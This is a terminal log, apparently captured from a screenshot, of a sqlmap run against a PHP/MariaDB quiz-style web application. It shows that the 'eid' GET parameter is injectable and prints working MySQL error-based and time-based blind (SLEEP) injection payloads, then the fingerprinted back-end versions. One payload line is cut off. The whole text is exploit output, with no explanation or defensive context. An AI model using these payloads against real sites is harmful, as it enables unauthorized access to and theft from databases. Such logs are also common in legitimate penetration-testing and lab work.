 root@wanth3f1ag-virtual-machine: /soft/sqlmap-master
[00:59:21] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:59:21] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns
'
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1195 HTTP(s)
requests:
---
Parameter: eid (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
S GROUP BY x)a))||'&n=1&t=34
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=60377db362694'||(SELECT 0x51427251 FROM DUAL WHER
E 5171=5171 AND (SELECT 3810 FROM (SELECT(SLEEP(5)))MbsH))||'&n=1&t=34
---
[01:00:31] [INFO] the back-end DBMS is MySQL
[01:00:31] [CRITICAL] unable to connect to the target URL. sqlmap is going to re
try the request(s)
web application technology: PHP, PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)